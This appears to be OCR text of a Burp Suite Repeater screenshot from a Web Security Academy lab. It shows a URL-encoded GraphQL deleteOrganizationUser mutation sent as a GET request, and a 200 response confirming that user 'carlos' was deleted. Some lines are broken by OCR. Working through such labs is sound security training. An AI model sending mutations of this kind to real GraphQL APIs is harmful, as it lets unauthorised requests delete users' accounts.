 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Intruder Proxy Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn InQL
2 3 4 5
Send Cancel Burp AI
Target: https://0a5e000304d8633780e31c13001400de.web-security-academy.net HTTP/2
Request
Pretty Raw Hex GraphQL
1 GET /api?query=
mutation%28%24input%3a+DeleteOrganizationUserInput%29+%7b%0a++deleteOrganizationUser%28i
3a+%24input%29+%7b%0a++++user+%7b%0a++++++id%0a++++++username%0a++++%7d%0a++%7d%0a%7d&
variables=%7b%22input%22%3a%7b%22id%22%3a3%7d%7d HTTP/2
2 Host: 0a5e000304d8633780e31c13001400de.web-security-academy.net
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gec
Chrome/141.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
0.8,application/signed-exchange;v=b3;q=0.7
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Windows"
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=0, i
16
17
Search 0 highlights
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=jF8IRj2a48hRsNmHndm80KpdbEq5HtDq; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 127
6
7 {
8 "data":{
9 "deleteOrganizationUser":{
10 "user":{
11 "id":3,
12 "username":"carlos"
13 }
14 }
15 }
16 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 2
Request body parameters 0
Request cookies 0
Request headers 17
Response headers 4
Inspector
Notes
Explanations
Custom actions
Done 328 bytes | 255 millis
Event log (8) All issues (40) Memory: 223.6MB
1 24°C
Clear
Search
M365
ENG
IN
23:14
06/03/2026